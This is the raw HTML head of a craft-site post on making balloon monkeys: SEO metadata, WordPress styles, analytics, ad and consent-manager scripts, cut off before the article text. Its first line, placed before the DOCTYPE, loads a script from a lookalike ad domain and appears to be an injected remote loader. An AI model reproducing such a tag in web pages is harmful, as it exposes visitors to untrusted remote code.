

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php
body_size: 23026
content:
<script src="//async.gsyndication.com/"></script>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US">

<head>
<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/jquery.js"></script> -->
<!--     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>  -->

<meta name="google-site-verification" content="3ndp4cr1xXD1MswzY-03oQFmGhkRgAehg8CMR7pc9Cs" />
<meta https-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<title>4+ Tutorials for Making a Balloon Monkey - Guide Patterns</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" href="https://www.guidepatterns.com/wp-content/themes/craft/style.css" type="text/css" media="screen" />
<!-- <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" crossorigin="anonymous"> -->
<link rel="shortcut icon" href="https://www.guidepatterns.com/wp-content/themes/craft/favicon.ico" />
<link rel="pingback" href="https://www.guidepatterns.com/xmlrpc.php" />

<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=

'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);

})(window,document,'script','dataLayer','GTM-W2RJVLK');</script>

<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4+ Tutorials for Making a Balloon Monkey - Guide Patterns</title>
	<link rel="canonical" href="https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4+ Tutorials for Making a Balloon Monkey - Guide Patterns" />
    <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        	<meta property="og:description" content="Either a baby shower or a birthday party for toddlers, balloon monkeys lend peppiness in any get-together. If you have a little time in hands, just go through the tutorials &hellip;" />
	<meta property="og:url" content="https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php" />
	<meta property="og:site_name" content="Guide Patterns" />
	<meta property="article:published_time" content="2017-12-19T12:13:47+00:00" />
	<meta property="article:modified_time" content="2020-07-20T17:22:27+00:00" />
	<meta property="og:image" content="https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloon-Animal.jpg" />
	<meta property="og:image:width" content="3000" />
	<meta property="og:image:height" content="2250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Suzanne Kane" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Suzanne Kane" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php","url":"https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php","name":"4+ Tutorials for Making a Balloon Monkey - Guide Patterns","isPartOf":{"@id":"https://www.guidepatterns.com/#website"},"primaryImageOfPage":{"@id":"https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php#primaryimage"},"image":{"@id":"https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php#primaryimage"},"thumbnailUrl":"https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloon-Animal.jpg","datePublished":"2017-12-19T12:13:47+00:00","dateModified":"2020-07-20T17:22:27+00:00","author":{"@id":"https://www.guidepatterns.com/#/schema/person/0a5162793452cdb8ec1d48c941818aec"},"breadcrumb":{"@id":"https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php#primaryimage","url":"https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloon-Animal.jpg","contentUrl":"https://www.guidepatterns.com/wp-content/uploads/2017/12/Monkey-Balloon-Animal.jpg","width":3000,"height":2250,"caption":"Monkey Balloon Animal"},{"@type":"BreadcrumbList","@id":"https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.guidepatterns.com/"},{"@type":"ListItem","position":2,"name":"4+ Tutorials for Making a Balloon Monkey"}]},{"@type":"WebSite","@id":"https://www.guidepatterns.com/#website","url":"https://www.guidepatterns.com/","name":"Guide Patterns","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guidepatterns.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.guidepatterns.com/#/schema/person/0a5162793452cdb8ec1d48c941818aec","name":"Suzanne Kane","url":"https://www.guidepatterns.com/author/suzanne-kane"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Feed" href="https://www.guidepatterns.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; Comments Feed" href="https://www.guidepatterns.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Guide Patterns &raquo; 4+ Tutorials for Making a Balloon Monkey Comments Feed" href="https://www.guidepatterns.com/4-tutorials-for-making-a-balloon-monkey.php/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F4-tutorials-for-making-a-balloon-monkey.php" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guidepatterns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guidepatterns.com%2F4-tutorials-for-making-a-balloon-monkey.php&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".32565c7de159e4337c508fcd22e34a59").click(function() {
		jQuery.post(
			"https://www.guidepatterns.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7bb3b3ab30",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.guidepatterns.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guidepatterns.com/wp-json/wp/v2/posts/13764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guidepatterns.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guidepatterns.com/?p=13764' />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843" crossorigin="anonymous"></script>

<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>		<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'JrnnUS4Hz18Mz', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
      if (cmd === "ping") {
        clb(
          {
            gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
            cmpStatus: "stub", // possible values: stub, loading, loaded, error
            cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
            signalStatus: "not ready", // possible values: not ready, ready
            supportedAPIs: SUPPORTED_APIS, // list of supported APIs
            cmpId: CMP_ID, // IAB assigned CMP ID, may be 0 during stub/loading
            sectionList: [],
            applicableSections: [-1],
            gppString: "",
            parsedSections: {},
          },
          true
        );
      } else if (cmd === "addEventListener") {
        if (!("lastId" in __gpp)) {
          __gpp.lastId = 0;
        }
        __gpp.lastId++;
        var lnr = __gpp.lastId;
        __gpp.events.push({
          id: lnr,
          callback: clb,
          parameter: par,
        });
        clb(
          {
            eventName: "listenerRegistered",
            listenerId: lnr, // Registered ID of the listener
            data: true, // positive signal
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // list of supported APIs
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "removeEventListener") {
        var success = false;
        for (var i = 0; i < __gpp.events.length; i++) {
          if (__gpp.events[i].id == par) {
            __gpp.events.splice(i, 1);
            success = true;
            break;
          }
        }
        clb(
          {
            eventName: "listenerRemoved",
            listenerId: par, // Registered ID of the listener
            data: success, // status info
            pingData: {
              gppVersion: "1.1", // must be “Version.Subversion”, current: “1.1”
              cmpStatus: "stub", // possible values: stub, loading, loaded, error
              cmpDisplayStatus: "hidden", // possible values: hidden, visible, disabled
              signalStatus: "not ready", // possible values: not ready, ready
              supportedAPIs: SUPPORTED_APIS, // list of supported APIs
              cmpId: CMP_ID, // CMP ID
              sectionList: [],
              applicableSections: [-1],
              gppString: "",
              parsedSections: {},
            },
          },
          true
        );
      } else if (cmd === "hasSection") {
        clb(false, true);
      } else if (cmd === "getSection" || cmd === "getField") {
        clb(null, true);
      }
      //queue all other commands
      else {
        __gpp.queue.push([].slice.apply(b));
      }
    };
    window.__gpp_msghandler = function (event) {
      var msgIsString = typeof event.data === "string";
      try {
        var json = msgIsString ? JSON.parse(event.data) : event.data;
      } catch (e) {
        var json = null;
      }
      if (typeof json === "object" && json !== null && "__gppCall" in json) {
        var i = json.__gppCall;
        window.__gpp(
          i.command,
          function (retValue, success) {
            var returnMsg = {
              __gppReturn: {
                returnValue: retValue,
                success: success,
                callId: i.callId,
              },
            };
            event.source.postMessage(msgIsString ? JSON.stringify(returnMsg) : returnMsg, "*");
          },
          "parameter" in i ? i.parameter : null,
          "version" in i ? i.version : "1.1"
        );
      }
    };
    if (!("__gpp" in window) || typeof window.__gpp !== "function") {
      window.__gpp = window.__gpp_stub;
      window.addEventListener("message", window.__gpp_msghandler, false);
      window.__gpp_addFrame("__gppLocator");
    }
  };

  makeGppStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
				<style type="text/css" id="wp-custom-css">
			a.menu-mobile {
    background-image: url(https://www.guidepatterns.com/wp-content/uploads/2024/01/Group-1-3.png);
    background-size: 30px 25px !important;
    height: 30px;
    width: 30px;
    background-repeat: no-repeat;
    padding: 0 !important;
}

a.menu-mobile:after {
  content:"" !Important;
}

.middle_right label{
	display: block !important;
    padding: 12px 0 0 0 !important;
	color: #8c2702;
    font: bold 16px/20px Arial, Helvetica, sans-serif;
}
.ig_es_form_field_name{
	padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
    -webkit-box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    color: #5f504d;
    border: 1px #ccc solid;
    text-shadow: 0 1px 1px #fff;
    height: 22px;
    border-radius: 6px;
    margin-top: 6px;
}

.es_txt_email {
   padding: 6px;
    border: solid 1px #E5E5E5;
    outline: 0;
    font: normal 13px "Helvetica Neue", Helvetica, Arial, sans-serif;
    width: 100%;
    background: #fff;
    box-shadow: rgb(0 0 0 / 10%) 0 0 8px;
    -moz-box-shadow: rgba(0, 0, 0, 0.1) 0 0 8px;
